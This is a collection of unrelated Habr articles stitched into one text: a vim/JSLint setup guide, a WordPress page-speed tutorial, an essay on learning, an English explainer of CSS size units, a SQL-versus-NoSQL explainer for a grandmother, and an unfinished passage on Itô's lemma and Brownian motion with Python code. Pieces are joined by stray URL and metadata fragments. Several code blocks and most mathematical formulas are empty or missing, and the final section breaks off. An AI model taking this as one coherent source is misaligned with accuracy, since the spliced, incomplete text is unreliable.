Допустим, что у вас есть vim, а также уже установлен какой-нибудь JavaScript-движок (если будут вопросы по установке, лучше всего их задавать в комментариях). Также отдельно стоит уточнить ситуацию с WSH Command Line и Rhino — для них есть специальные версии — [www.jslint.com/wsh/index.html](http://www.jslint.com/wsh/index.html) и [www.jslint.com/rhino/index.html](http://www.jslint.com/rhino/index.html), соответственно. Я же расскажу о том, как запустить JSLint для SpiderMonkey/JavaScriptCore.
Чтобы достичь цели, понадобится отредактировать `~/.vim/ftplugin/javascript.vim`, добавив туда такие строчки
`if filereadable( 'PATH_TO_JS_ENGINE' )
set makeprg=PATH_TO_JS_ENGINE\ ~/.vim/jslint_runner.js\ <\ %:p
set errorformat=Line\ %l\ column\ %c:\ %m
endif`
где PATH\_TO\_JS\_ENGINE — путь до вашего js-движка (для mac это /System/Library/Frameworks/JavaScriptCore.framework/Versions/A/Resources/jsc, а для установивших SpiderMonkey это по умолчанию /usr/local/spidermonkey/bin/js).
После этого нужно добавить в конец fulljslint.js следующий код
````
var body = [],
line,
num_empty_lines = 0;
// Т.к. в большинстве js-движков нет механизма проверки на конец файла,
// а после конца файла нам валятся пустые строки, используем некоторый
// разумный предел пустых строк, в данном случае 50
while ( 50 > num_empty_lines ) {
line = readline();
body.push( line );
if ( 0 === line.length ) {
// blank line, so increment
num_empty_lines += 1;
} else {
// not blank, so reset
num_empty_lines = 0;
}
}
body.splice( -num_empty_lines );
body = body.join( "\n" );
// Набор настроек из «Good Part», но без проверки whitespace
options = {
bitwise : true, // if bitwise operators should not be allowed
eqeqeq : true, // if === should be required
glovar : true, // if HTML fragments should be allowed
regexp : true, // if the . should not be allowed in regexp literals
undef : false, // if variables should be declared before used
onevar : true, // if only one var statement per function should be allowed.
newcap : true, // if Initial Caps must be used with constructor functions
immed : true, // if immediate function invocations must be wrapped in parens
plusplus : true, // if increment/decrement should not be allowed
nomen : true // if names should be checked
};
// Следующий комментарий устанавливает такие же параметры, если помещён
// в начало js-файла
/*jslint onevar: true, undef: true, nomen: true, eqeqeq: true, plusplus: true, bitwise: true, regexp: true, strict: true, newcap: true, immed: true */
var result = JSLINT( body, options );
if ( !result ) {
for ( i = 0; i < JSLINT.errors.length; i+=1 ) {
var err = JSLINT.errors[i];
print(
'Line ' + err.line + ' column ' + err.character + ': ' + err.reason
);
}
} else {
print( 'No errors found' );
}
````
и сохранить получившийся файл как `~/.vim/jslint_runner.js`.
Последний код — не мой личный, я нашёл его в интернете и лишь немного отредактировал.
После того, как `~/.vim/ftplugin/javascript.vim` и `~/.vim/jslint_runner.js` будут говтовы, нужно выполнить `:so ~/.vim/ftplugin/javascript.vim`, или просто перезапустить vim. После этого можно смело выполнять `:make`, и если ошибки есть — перемещаться по ним с помощью `:cn` и `:cp` (`:h quickfix`).
Я также знаю, что существуют плагины для vim'а ([пример](http://www.vim.org/scripts/script.php?script_id=2729)) и другие обсуждения данной задачи ([пример](http://stackoverflow.com/questions/473478/vim-jslint)). Если вы знаете ещё что-то полезное по этой теме — добро пожаловать в комментарии, я буду благодарен.
ps. Для Windows есть ещё несколько отличий, кроме WSH — домашняя папка vim'а находится в другом месте, а .vimrc превращается в vimrc.
pps. Статья подготовлена с помощью vim. | https://habr.com/ru/post/75373/ | null | ru | null |
# Увеличение скорости загрузки сайта для CMS Wordpress
Часто бывает, что купленная или полученная бесплатно готовая тема не набирает большой процент в проверке Google PageSpeed. В **хроме** встроен инструмент **LightHouse** для проверки сайта, который позволяет проверять не опубликованные сайты на домашнем сервере.
Основные ошибки, возникающие при проверке:
------------------------------------------
1. **Eliminate render-blocking resources.** Решением служит необходимость переноса css и js из секции head вниз секции body.
Это можно сделать при помощи платных или бесплатных плагинов, а также кодом:
```
function footer_enqueue_scripts(){
remove_action('wp_head','wp_print_scripts');
remove_action('wp_head','wp_print_head_scripts',9);
remove_action('wp_head','wp_enqueue_scripts',1);
add_action('wp_footer','wp_print_scripts',5);
add_action('wp_footer','wp_enqueue_scripts',5);
add_action('wp_footer','wp_print_head_scripts',5); }
add_action('after_setup_theme','footer_enqueue_scripts');
if ( !is_admin() ) {
wp_deregister_script('jquery');
remove_action( 'wp_head', 'rsd_link' );
remove_action( 'wp_head', 'wlwmanifest_link' );
remove_action( 'wp_head', 'wp_shortlink_wp_head', 10, 0 );
remove_action( 'wp_head', 'adjacent_posts_rel_link_wp_head', 10, 0 );
remove_action( 'wp_head', 'wp_generator' );
remove_action( 'wp_head', 'feed_links_extra', 3 );
}
```
Для удобства я создал отдельный файл **wp-content/themes/storefront2/speed/functions.php**
и разместил этот код в нем, а в **wp-content/themes/storefront2/functions.php** добавил его подключение:
```
include_once(get_parent_theme_file_path().'/speed/functions.php');
```
Перезапустив отчет заново, мы видим, как изменилось набранное число и убралась ошибка.
2. **Preload key requests**. В моем случае - это подключение шрифта. Решаю добавлением в head.php с атрибутом rel="preload"
```
```
3. Добавление белого экрана и прелодера, пока не загрузились скрипты внизу страницы:
Внутри файла:
```
.preload-body{
position: fixed;
width: 100%;
height: 100%;
background-color: #fff;
z-index: 9999;
text-align: center;
}
.preload-body img{
position: absolute;
width: 200px;
display: initial;
top: 50%;
margin-top:-100px;
}
```
```
?>/speed/images/preload.gif)
```
Также добавляю в **footer.php** выключение экрана прелодера
Внутри файла:
```
jQuery(document).ready(function() {
jQuery('.preload-body').hide();
});
```
4. **Remove unused CSS и Remove unused JavaScript**. Для решения этой проблемы я порекомендую бесплатный плагин Autoptimize. С вот такими настройками.
В результате проблема может не уйти до конца, но позволит существенно ускорить отдачу сайта, с небольшими затратами.
Конечно хорошим решением было бы выкусить все css и js из плагинов и тем и упаковать при помощи **gulp**, но не всегда есть целесообразность применения данного решения. | https://habr.com/ru/post/568632/ | null | ru | null |
# Как учиться правильно?
Я решила затронуть монументальную тему саморазвития и упаковать её в небольшую статью. Понимаю, что на нескольких страничках не удастся раскрыть тему полностью, но дать некоторый толчок к продуктивным раздумьям в правильном направлении — постараюсь.
Для этого я рассмотрю, как понять, чему вообще учиться, и как найти наиболее эффективные и подходящие способы обучения?
#### **1. Чему учиться?**
Так уж получается, что мы непрерывно развиваемся. За один день можно прочитать книгу о русско-японской войне, опробовать новый рецепт пасты и потренироваться в использовании шаблонов smarty. Но сколь необъятными не были бы наши возможности в развитии, они никогда не будут безграничными. Это как в магазине: вы заходите в супермаркет, обладая ограниченной суммой наличности. Можете позволить себе различные продукты в различных комбинациях, но не можете скупить весь магазин.
То же самое и с знаниями. Вы никогда не будете знать всё! Поэтому, свой план развития надо составлять продуманно.
##### 1.1 Изучать только то, что интересно
Давайте попробуем доказательство от обратного. Вспомните, что происходило в институте на нелюбимых предметах (у меня это была инженерная графика):
— эти предметы «даются» хуже остальных
— приходится искать какие-то искусственные заменители естественной мотивации
— обучение всегда откладывается на последний момент, чаще всего — на бессонные сессионные ночи
Да и врядли вы захотите посвятить жизнь неприятным активностям, так что эти знания вам просто-напросто не пригодятся.
Какой вывод? Бегите от знаний, получение которых не доставляет вам удовольствие. Ищите те, которые наоборот приносят радость.
##### 1.2 Изучать только то, что сможете применить
Применимость знаний может быть различной. Что-то можно применить на работе, что-то дома, что-то в любимом хобби. Но что происходит со знаниями, которые не находят себе применения?
Они «пылятся», не принося ни радости, ни пользы. И постепенно, как и всё, что мы не используем регулярно, забываются.
Конечно, в этом нет ничего плохого. Только помните, что ваш ресурс ограничен? Вы готовы отказаться от других, полезных и приятных знаний, ради пыли?
#### **2. Для кого учиться?**
Вопрос звучит странно, да? Конечно, мы учимся для себя!
…
**Точно?**
##### 2.1 «Родители сказали...»
Высшее образование мы часто выбираем не сами. Иногда оно нам не нужно. Иногда мы хотим другое. Но многие не хотят конфликтовать с родителями, и идут на поводу.
К чему это приводит? Кто в выигрыше? Родители, сделавшие ребёнка несчастным? Врядли.
Ищите себя сами, не идите на поводу!
##### 2.2 Корпоративный план развития
Многие компании внедряют практику создания корпоративного плана развития своих сотрудников. Это благородное занятие, за что им надо пожать руку, сказать «спасибо» и вообще всячески поблагодарить, но… Иногда этот процесс делается не самым лучшим для сотрудника способом. Руководство заинтересовано в эффективном использовании ресурсов компанией, а не в вашей выгоде как сотрудника.
Компании чаще всего выгодно, чтобы сотрудники подолгу работали на одной позиции, достигая максимальной эффективности в выполнении одних и тех же задач. Если вы тоже этого хотите — велкам.
Но если вы хотите роста — то вам надо развиваться и получать знания для *ожидаемой* позиции, а не для улучшения навыков в *текущей*.
##### 2.3 На спор!
Недавно на работе коллега небеспочвенно отметил мою невысокую квалификацию по одному никак не связанному с моей областью деятельности вопросу. Моей первой реакцией было: блин! Надо это срочно узнать! На шиномонтаже я тоже недавно почуствовала неловкость: как же так, я не знаю, чем чреват неподходящий вылет дисков!
Первая реакция в таких ситуациях — узнать! Чтобы быть не хуже, знать не меньше… Но «реакция» — это не выбор! Изучать что-то, чтобы кому-то «доказать» — это несерьёзно и бессмысленно.
Оно вам правда надо?
#### **3. Как учиться?**
Обучение может быть теоретическим и практическим, эмоциональным и аналитическим, а интерфейсом могут быть книги, коучи, тренинги…
Допустим, есть цель: «хочу освоить С++ за 21 день» :) Это интересно (нравится) и полезно (вписывается в наш карьерный рост).
Что делать дальше? Как учиться?
##### 3.1 Выбираем практику вместо теории
Я даже представить себе не могу, как можно изучать русско-японскую войну на практике, но С++ теории неподвластен, это точно.
Можно прочитать книгу, статьи, но что это даст? Для эффективного получения навыков, вам нужно поставить перед собой конкретную задачу, решение которой будет совместимо с получением нового навыка.
К примеру, сейчас полно книг и статей о менеджменте. И что? Большинство людей их читают, анализируют, и… и всё! А смысл?
Вы бы видели, как я составляла карту мотиваторов своей мамы и как я проводила ситуационные интервью друзей! Результат — опыт, навык, но не бесполезные и безвозвратно забытые знания!
##### 3.2 Эмоции или анализ?
Согласно теории, люди делятся на тех, кто учится через эмоции, и тех, кто учится через анализ информации. Первым важен «заряд», толчок к действиям и познанию на практике. Вторым важен глубокий объём информации для анализа, эдакий стек, после заполнения которого человек становится готов к новым действиям.
Если присмотреться, то авторы книг, ведущие тренингов, тоже делятся на эти категории. Кто-то больше заряжает, а кто-то переполняет информацией. «Эмоциональные» ученики умирают от скуки над книгами, полными теории, и на лекциях, перегруженных информацией. А «анализаторы» считают пустой болтовнёй обощённые высказывания «эмоциональных» тренеров и авторов книг.
Выбирайте подходящих учителей, тренеров, книги. По их описаниям обычно очень легко понять, к какому типу относится автор.
##### 3.3 «Что я сделаю на следующей неделе»
Ну вот, вы прочитали интересную статью, классную книгу или посетили понравившийся тренинг. В отзывах вы написали «уау, спасибо, это было супер!». А что дальше? Что именно супер?
Если ничего — то потраченные деньги и время были выкинуты на ветер. Составьте список конкретных действий, которые вы осуществите в ближайшие 7 дней для закрепления полученной информации.
#### Ну и напоследок — разбор сложных кейсов
`Я решил изучить ***, но не могу себя заставить. Что делать?`
«Заставлять» себя что-либо делать — самый страшный грех. Если такое происходит, то новая информация неинтересна, бесполезна, либо нужна вам *не для вас*. Обо всём этом — см. выше :)
`А мне всё интересно! Что выбрать?`
Правда интересно? Честно-честно интересно?
Круто, не парьтесь и ловите кайф от жизни, полной открытий :)
`А мне ничего не интересно. Разве развиваться - обязательно?`
Если вкратце — то да, обязательно. Наш мир не стоит на месте, он движется, крутится, развивается. Но заставлять себя нельзя, ага. Что делать? Искать, что интересно! Что нравится, что завораживает, что мотивирует. Счастливы те, кто это нашли. И, кстати, судя по моим наблюдениям, таких людей очень много последнее время :)
`А как понять, что "полезно"?`
Это зависит от глобальных целей, смотря в каком контексте говорить о «пользе». С карьерой всё относительно просто, спасибо создателям сайтов о поиске работы! В вакансиях всегда можно проследить корреляции между навыками и заработной платой.
Хотите переехать жить в Европу? Понятно, какие языки пригодятся. Ну и дальше по списку :) «Польза» не бывает абсолютной — она зависит от конкретных жизненных целей.
И самый главный вопрос:
`Что важнее - польза или удовольствие?`
НИКОГДА не выбирайте между пользой и удовольствием. Изучить строение параплана для парапланериста так же полезно, как и освоить новую бухгалтерскую программу для бухгалтера. Наша жизнь предназначена для удовольствия, и чем бы вы ни занимались, вы всегда найдёте то, что доставляет удовольствие.
Если вы выбираете между пользой и удовольствием — значит, что-то где-то не так! | https://habr.com/ru/post/118903/ | null | ru | null |
# What is the difference between px, em, rem, %? The answer is here
Introduction
------------
Beginners in web-development usually use **px** as the main size unit for **HTML** elements and **text**. But this is not entirely correct. There are other useful units for the font-size in **CSS**. Let's look at the most widely-used ones and find out when and where we can use them.

Overview
--------
If you familiar with size units in CSS and want to check your knowledge you can look at [**The Full Summary Table**](#the-full-summary-table).
But if you don 't know the differences between these units, I strongly recommend that you read this article and share your opinion about it in the comments below.
---
In this article, we will discuss such **size units** as:
| [px](#px) | [em](#em) | [rem](#rem) | [%](#percent) | [vw and vh](#vw-and-vh) | [rarely used units](#rarely-used-units) |
| --- | --- | --- | --- | --- | --- |
Furthermore, we will look at obsolete and unsuitable for the web-development size units. This will help you to make the right choice and use modern development practices. Let's get started!
The most widely used size units
-------------------------------
### px
---
**px** (**pix el**ement) is a main and base absolute size unit. **The browser converts all other units in px by default.**
The main **advantage** of **px** is its accuracy. It is not hard to guess that 1px is equal to 1px of the screen. If you zoom any raster image you will see little squares. There are pixels.

But the **disadvantage** is that pixel is an absolute unit. It means that pixel doesn't set the ratio.
Let's look at the simple example.

HTML of this example:
```
Hello,
Habr Reader!
```
CSS:
```
.element1 {
font-size: 20px;
}
.element2 {
font-size: 20px;
}
```
Element with **class='element2'** is nested in parent with **class='element1'**. For the both elements **font-size** is equal to **20px**. On the image above you can see that sizes of the words '**Hello**' and '**Habr Reader**' are the same.
What can this example say about a pixel? **Pixel sets a specific text size and does not depend on the parent element.**
*Note: the full code of this and the next examples you can find [**here**](https://codepen.io/Filanovich/pen/qBdVYpK). I don't show you all styles of the element on the picture above because our theme is the size units.*
### em
---
**em** is a more powerful unit size than **px** because it is **relative**. It means that we can set a ration for it.
Let's look at our previous example to fully understand the sense of **em**. We will change **font-size** of **.element1** and **.element2** to **2em**.
```
.element1 {
font-size: 2em;
}
.element2 {
font-size: 2em;
}
```
The result:

What do we see? The size of the text 'Habr Reader!' is **2 times more** than 'Hello'.
**It means that em sets the size by looking at the size of the parent element.**
For example, we set to .element1 **font-size: 20px** and to .element2 — **2em**. If we convert 2em to px, how many pixels will be the value of the .element2?
**The answer**Congratulations if you answered **40px**!
Let's give a conclusion for the **em** unit. **em** asks the question: **How many times I bigger or less than the value of my parent element?**
### rem
---
It is easier to understand the sense of **rem** by comparing it with **em**.
**rem** asks the question: **How many times I bigger or less than the value of ?**
For example, if we set:
```
html {
font-size: 20px;
}
```
And for two elements:
```
.element1 {
font-size: 2rem;
}
.element2 {
font-size: 2rem;
}
```
The Result:

Let's convert the size of .element1 and .element2 to pixels.
**The answer**The answer is **40px**. I seem it was easy for you.
### percent
---
**%** is a another **relative** unit. But this is more **unpredictable** than **em** and **rem**. Why? Because it has a lot of side cases.
In the majority of cases, **%** takes ratio from the parent element like **em**. It works for the width, height or font-size properties. If we look at our example it will work like an example with **em**.
```
.element1 {
font-size: 20px;
}
.element2 {
font-size: 200%;
}
```
The result:
Let's conve… No, no. I'm just kidding. I'm sure you can calculate the simple ratio with percent.
**If not check it**The answer is still **40px**.
Let's look at some other cases with **%**. For the property **margin**, it takes the width of the parent element; for the **line-height** — from the current font-size. In such cases, it is better and more rational to use **em** instead.
### vw and vh
---
* **1vw** means **1% of the screen width**.
* **1vh** means **1% of the screen height**.
These units are usually used for mobile platform support.
The simple example is the block below.
```
background-color: red;
width: 50vw;
height: 5vh;
```
Check the example [**here**](https://codepen.io/Filanovich/pen/zYGPjpP).
Even if you resize the screen the block always will contain 50% of the screen width and height.
### Rarely used units
---
* **1mm** = 3.8px
* **1cm** = 38px
* **1in** (inch) = 96px
* **1pt** (Typographic point) = 4/3px ~ 1.33px
* **1pc** (typographic peak) = 16px
* **1vmin** = the lowest value from vh and vm
* **1vmax** = the highest value from vh and vm
* **1ex** = exactly the height of a lowercase letter “x”
* **1ch** = the advance measure of the character ‘0’ in a font
The Full Summary Table
======================
| Unit | Unit Type | The Parent for which the Ratio is set | Example |
| --- | --- | --- | --- |
| [px](#px) | absolute | - | |
| [em](#em) | relative | the First Parent element | |
| [rem](#rem) | relative | | |
| [%](#percent) | relative | the First Parent element \*([look at the exceptions](#percent)) | |
| [vw and vh](#vw-and-vh) | relative | the screen width and height | [CodePen](https://codepen.io/Filanovich/pen/zYGPjpP) |
Conclusion
----------
Today we discussed a lot of useful size units that can relieve your development process.
If this article was useful to you and gave you new knowledge about CSS I would be great to see **likes** or **comments** below with **feedback**.
I’ll also be glad to read some **proposals** for my articles.
My social networks
------------------
* [Twitter](https://twitter.com/8Z64Su3u8Rfe7gf)
* [Medium](https://medium.com/@maxim_filanovich)
* [GitHub](https://github.com/M-fil)
* [Telegram](https://t.me/Filan0vichMaxim)
* [VK](https://vk.com/id327021520) | https://habr.com/ru/post/491516/ | null | en | null |
# Как объяснить своей бабушке разницу между SQL и NoSQL
Одно из наиболее важных решений, которые принимает разработчик, заключается в том, какую базу данных использовать. В течение многих лет опции были ограничены различными вариантами реляционных баз данных, которые поддерживали язык структурированных запросов (SQL). К ним относятся MS SQL Server, Oracle, MySQL, PostgreSQL, DB2 и многие другие.
За последние 15 лет на рынке появилось много новых баз данных в рамках подхода No-SQL. К ним относятся хранилища ключей-значений, такие как Redis и Amazon DynamoDB, широкие колоночные базы, такие как Cassandra и HBase, хранилища документов, такие как MongoDB и Couchbase, а также графовые базы данных и поисковые системы, такие как Elasticsearch и Solr.
В этой статье мы попробуем разобраться в SQL и NoSQL, не влезая в их функционал.
Кроме того, мы немного повеселимся в процессе.
### Объясняем бабушке SQL
Бабушка, представь, что я не единственный твой внук. Вместо этого мама и папа любили друг друга как кролики, у них было 100 детей, затем они усыновили еще 50.
Итак, ты любишь всех нас и не хочешь забыть ни одного из наших имен, дней рождений, вкусов любимого мороженого, размеров одежды, хобби, имен супругов, имен отпрысков и других супер важных фактов. Однако давай посмотрим правде в глаза. Тебе 85 лет, и старая добрая память просто не в состоянии справиться.
К счастью, я, будучи самым умным из твоих внуков, могу помочь. Поэтому я прихожу к тебе домой, достаю несколько листов бумаги и прошу тебя испечь печенье перед тем, как мы начнем.
На одном листе бумаги мы составляем список под названием «*Внуки*». Каждый *внук* записан с некой существенной информацией о нем, включая уникальный номер, который теперь будет обозначать, каким *внуком* он является. Кроме того, ради организованности мы выписываем именованные атрибуты в верхней части списка, чтобы мы всегда знали, какую информацию этот список содержит.
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| id | name | birthday | last visit | clothing size | favorite ice-cream | adopted |
| 1 | Jimmy | 09-22-1992 | 09-01-2019 | L | Mint chocolate | false |
| 2 | Jessica | 07-21-1992 | 02-22-2018 | M | Rocky road | true |
| …продолжаем список! | | | | | | |
Cписок внуков
Через некоторое время ты во всем разбираешься и мы почти закончили со списком! Однако ты поворачиваешься ко мне и говоришь: «Мы забыли добавить место для супругов, хобби, внуков!» Но нет, мы не забыли! Это следует дальше и требует нового листа бумаги.
Так что я вытаскиваю еще один лист бумаги, и на нем мы называем список *Супруги*. Мы снова добавляем атрибуты, которые нам важны, в начало списка и начинаем добавлять в строках.
| | | | |
| --- | --- | --- | --- |
| id | grandchild\_id | name | birthday |
| 1 | 2 | John | 06-01-1988 |
| 2 | 9 | Fernanda | 03-05-1985 |
| …больше супругов! | | | |
Список супругов
На этом этапе я объясняю бабушке, что если она хочет знать, кто с кем состоит в браке, то ей нужно только сопоставить *id* в списке *внуков* с *grandchild\_id* в списке супругов.
После пары десятков печений мне нужно вздремнуть. «Можешь продолжить, бабуля?» Я ухожу, чтобы вздремнуть.
Я возвращаюсь через несколько часов. А ты крута, бабуля! Все выглядит отлично, за исключением списка *хобби*. В списке около 1000 хобби. Большинство из них повторяются; что случилось?
| grandchild\_id | hobby |
| --- | --- |
| 1 | biking |
| 4 | biking |
| 3 | biking |
| 7 | running |
| 11 | biking |
| …продолжаем! | |
Извини, совсем забыл сказать! Используя один список, можно отслеживать только *хобби*. Затем в другом списке нам нужно отследить *внуков*, которые занимаются этим *хобби*. Мы собираемся назвать это *«Общий список»*. Видя, что тебе это не нравится, я начинаю переживать и возвращаюсь в режим списка.
| id | hobby |
| --- | --- |
| 1 | biking |
| 2 | running |
| 3 | swimming |
| …больше хобби! | |
Список хобби
Как только у нас есть наш список хобби, мы создаем наш второй список и называем его «*Увлечения внуков*».
| grandchild\_id | hobby\_id |
| --- | --- |
| 4 | 1 |
| 3 | 1 |
| 7 | 2 |
| …больше! | |
Общий список внуки хобби
После всей этой работы у бабушки теперь есть крутая система запоминания для слежки за всей ее удивительно большой семьей. А потом — чтобы задержать меня подольше — она задает волшебный вопрос: «Где ты научился все это делать?»
### Реляционные базы данных
Реляционная база данных — это набор формально описанных таблиц (в нашем примере это листы), из которых можно получить доступ к **данным** или собрать их различными способами без необходимости реорганизации таблиц **базы данных**. Существует много разных типов реляционных баз данных, но к сожалению список на листе бумаги не является одной из них.
Отличительная черта наиболее популярных реляционных баз данных — язык запросов SQL (Structured Query Language). Благодаря нему, если бабушка перенесет свою систему запоминания в компьютер, она сможет быстро получить ответ на такие вопросы, как: «Кто не посещал меня в прошлом году, женат и не имеет никаких увлечений?»
Одна из наиболее популярных систем управления базами данных SQL это MySQL с открытым исходным кодом. Она реализована в первую очередь как система управления реляционными базами данных (RDBMS) для программных приложений на базе веб-технологий.
Некоторые ключевые особенности MySQL:
* Она довольно известна, широко используется и тщательно протестирована.
* Есть много квалифицированных разработчиков, имеющих опыт работы с SQL и реляционными базами данных.
* Данные хранятся в различных таблицах, что позволяет легко устанавливать связь с использованием первичных и внешних ключей (идентификаторов).
* Он прост в использовании и эффективен, что делает его идеальным для больших и малых предприятий.
* Исходный код находится на условиях GNU General Public License.
Теперь забудь **ВСЕ**.
### Объясняем бабушке NoSQL
Бабушка, у нас огромная семья. В ней 150 внуков! Многие из них женаты, имеют детей, чем-то увлекаются и прочее. В твоем возрасте невозможно помнить все обо всех нас. Что тебе нужно, так это это система запоминания!
К счастью, я, **не** желая, чтобы ты забыла мой день рождения и любимый вкус мороженого, могу помочь. Поэтому я бегу в ближайший магазин, беру тетрадь и возвращаюсь к тебе домой.
Первый шаг, который я делаю, это пишу «Внуки» большими жирными буквами на обложке тетради. Затем я перелистываю на первую страницу и начинаю писать все, что ты должна помнить обо мне. Через несколько минут страница выглядит примерно так.
```
{
"_id":"dkdigiye82gd87gd99dg87gd",
"name":"Cody",
"birthday":"09-12-2006",
"last_visit":"09-02-2019",
"clothing_size":"XL",
"favorite_ice_cream":"Fudge caramel",
"adopted":false,
"hobbies":[
"video games",
"computers",
"cooking"
],
"spouse":null,
"kids":[
],
"favorite_picture":"file://scrapbook-103/christmas-2010.jpg",
"misc_notes":"Prefers ice-cream cake on birthday instead of chocolate cake!"
}
```
**Я**: “Кажется все готово!”
**Бабушка**: “Подожди, а как же остальные внуки?”
**Я**: “Да, точно. Тогда выделяем по странице на каждого.”
**Бабушка**: “А мне нужно будет записывать всю ту же самую информация для всех, как я делала для тебя?”
**Я**: “Нет, только если ты хочешь. Давай покажу.”
Забрав у бабушки ручку, я перелистываю страницу и быстро записываю информацию о моем самом нелюбимом двоюродном брате.
```
{
"_id":"dh97dhs9b39397ss001",
"name":"Tanner",
"birthday":"09-12-2008",
"clothing_size":"S",
"friend_count":0,
"favorite_picture":null,
"remember":"Born on same day as Cody but not as important"
}
```
Всякий раз, когда бабушке нужно что-то вспомнить об одном из внуков, ей нужно только перейти на нужную страницу в записной книжке внуков. Вся информация о них будет храниться прямо там, на их странице, которую она может быстро изменить и обновить.
Когда все уже сделано, она задает волшебный вопрос: «Где ты научился все это делать?»
### Базы данных NoSQL
Существует множество **баз данных NoSQL** (“не только SQL”). В наших примерах мы показали *базу данных документов*. Базы данных NoSQL моделируют данные способами, исключающими табличные отношения, используемые в реляционных базах данных. Эти базы данных стали популярными в начале 2000-х годов среди компаний, которым требовалась облачная кластеризация баз данных из-за их явных требований к масштабированию (например, Facebook). В таких приложениях согласованность данных была намного менее важной, чем производительность и масштабируемость.
В начале базы данных NoSQL часто использовались для нишевых задач управления данными. В основном, когда дело доходило до веб и облачных приложений, базы данных NoSQL обрабатывали и распределяли значительные объемы данных. Инженерам, работающим с NoSQL, также понравилась гибкая схема данных (или ее полное отсутствие), так что были возможны быстрые изменения в обновляемых приложениях.
Ключевые особенности NoSQL:
* Очень гибкий способ хранения данных
* Горизонтальное масштабирование до кластеров
* Возможная последовательность на постоянство / распространение
* Документы, которые идентифицируются с использованием уникальных ключей
### Детальное сравнение
MySQL требует определенной и структурированной схемы.
NoSQL позволяет сохранять любые данные в «документе».
MySQL поддерживает огромное сообщество.
У NoSQL есть небольшое и быстро растущее сообщество.
NoSQL отличается простотой масштабирования.
MySQL нуждается в большей управляемости.
MySQL использует SQL, который применяется во множестве типов баз данных.
NoSQL — это база данных на основе дизайна с популярными реализациями.
MySQL использует стандартный язык запросов (SQL).
NoSQL не использует стандартный язык запросов.
MySQL имеет много отличных инструментов отчетности.
В NoSQL есть несколько инструментов отчетности, которые сложно стандартизировать.
MySQL может выдать проблемы с производительностью для больших данных.
NoSQL обеспечивает отличную производительность на больших данных.
### Мысли 8base
В компании [8base](http://8base.com), в которой я работаю, мы обеспечиваем рабочую область каждого проекта реляционной базой данных Aurora MySQL, которая размещается на AWS. Хотя NoSQL является логичным выбором, когда требования вашего приложения требуют высокой производительности и масштабируемости, мы считаем, что строгая согласованность данных, обеспечиваемая СУБД, необходима при создании SaaS-приложений и другого программного обеспечения для бизнеса.
Для стартапов и разработчиков, создающих такие бизнес-приложения, которые нуждаются в отчетности, целостности транзакций и четко определенных моделях данных, вкладываться в работу с реляционными базами данных — это, по нашему мнению, правильный выбор.
#### Перевод выполнен в компании 8base
**8base** – это готовый к использованию GraphQL backend-as-a-service, который постепенно превращается в полноценную low code платформу разработки. Наша цель – дать возможность разработчикам, обладающим навыками front-end или мобильной разработки, создавать масштабируемые бизнес-приложения.
Узнайте больше о разработке с Aurora, Serverless и GraphQL с помощью 8base.com [здесь](https://8base.com). | https://habr.com/ru/post/467283/ | null | ru | null |
# Лемма Ито
Лемма Ито играет ключевую роль в теории случайных процессов и находит свое приложение в моделях оценки справедливой стоимости финансовых инструментов. Так как стоимость любой производной ценной бумаги является функцией, зависящей в том числе от стохастических факторов, исследование и описание свойств таких функций имеет важное значение.
Лемма Ито применяется к процессам, которые подвержены некоторому сносу, а также воздействию случайных факторов. Такие процессы довольно точно описывают поведение цен на финансовых рынках. Вывод формулы Ито и описание соответствующих свойств в рамках данной статьи будет проведено на базе моделирование цен финансовых активов.
### Уравнение цены
Построение прогностической модели стоимости любого финансового актива основано на эмпирическом анализе окружающей нас реальности. Опытным путем установлено, что изменение стоимости финансового актива зависит от (i) времени и (ii) стоимости актива в исходный момент времени . Это позволяет понять, что цена актива является функцией двух переменных .
Наличие зависимости при которой скорость изменения некоторой величины пропорциональна ей самой встречается очень часто и приводит к экспоненциальному росту, примерами служат уравнения радиоактивного распада, размножения и гибели микроорганизмов. Знание закона по которому изменяется цена позволяет составить дифференциальное уравнение.
В данное уравнение добавляется безрисковая ставка являющаяся скалирующим коэффициентом, который описывает динамику актива. Для решения уравнения разделяем переменные: , интегрируем и в итоге получаем уравнение стоимости финансового актива.
*где,  - стоимость финансового актива в момент времени .*
Надо заметить, что получившееся уравнение позволяет нам точно определить значение цены в любой будущий момент времени, в связи с чем такой процесс можно назвать детерминированным. Однако, на практике цена помимо некоторой детерминированной динамики, определяемой безрисковой ставкой, также подвержена случайным колебаниям, которые должны учитываться при прогнозировании цен.
Исходя из вышесказанного логичным будет выглядеть внедрение в уравнение цены стохастической составляющей, наиболее подходящей моделью которой является броуновское движение.
### Броуновское движение
История открытия броуновского движения хорошо известна, поэтому перейдем к описанию его основных физических и математических свойств. В каждый момент временина частицу оказывается разнонаправленное воздействие очень большого количества молекул, при этом сила их соударения с частицей тоже разная. В результате, наблюдаемая частица совершает хаотические движения. Такая картина является свойственной для финансового рынка, когда на колебания цены в конкретный момент времени оказывают влияние решения огромного количества независимых участников рынка.
Если перенести броуновское движение на координатную плоскость и представить его в дискретном времени, то получим переменную Винера, описывающая одну конкретную реализацию случайного процесса , где это независимые случайные величины имеющие нормированное нормальное распределение .
На практике, каждая случайная величинаявляется приращением цены в соответствующий момент времени. Для того, чтобы задать некоторую амплитуду таких толчков и описать данной моделью поведение какого-то реального актива вводиться коэффициент , рассчитывающийся на основе статистических данных и являющийся волатильностью. В итоге дискретный процесс Винера трансформируется в формулу:. В силу свойств случайных величин, распределенных нормально, сумма гауссовых чисел , представляется как , где , а  - общее количество случайных движений цены.
В конечном итоге Винеровский процесс, может быть представлен в виде . Его особенность заключается в том, что малое изменение процесса по времени присутствует в переменной Винера, как . В геометрической интерпретации это означает, что огибающее семейство всех реализаций такого случайного процесса будут иметь параболический вид.
Добавив к Винеровскому процессу определенную динамику в виде , получим уравнение арифметического броуновское движения со сносом .
Код python
```
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
%matplotlib inline
steps = 300
num_plots = 50
Range = []
Values = [0]
plt.style.use('ggplot')
plt.rcParams['lines.linewidth'] = 0.6
fig, ax = plt.subplots()
fig.set_figwidth(12)
fig.set_figheight(6)
colormap = plt.cm.gist_ncar
plt.gca().set_prop_cycle(plt.cycler('color', plt.cm.jet(np.linspace(0, 1, 1))))
Range = np.arange(steps)
for i in range(0, num_plots):
for i in range (1, steps):
x = np.random.random()
if x <= 0.5:
x = -1
else:
x = 1
y = Values[-1] + x
Values.append(y)
ax.plot(Range, Values)
Values = [0]
```
**Постановка задачи**
